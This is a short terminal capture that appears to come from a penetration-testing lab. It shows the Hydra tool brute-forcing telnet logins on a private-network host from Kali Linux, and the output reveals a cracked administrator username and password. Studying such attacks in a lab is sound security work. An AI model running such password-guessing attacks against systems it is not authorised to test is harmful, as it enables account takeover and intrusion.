 ┌──(kali㉿kali)-[~]
└─$ hydra -l winadmin1 -P '/home/kali/Desktop/password.txt' telnet://192.168.78.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-27 08:46:40
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, et
c. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try per task
[DATA] attacking telnet://192.168.78.131:23/
[23][telnet] host: 192.168.78.131   login: winadmin1   password: win7password1
^C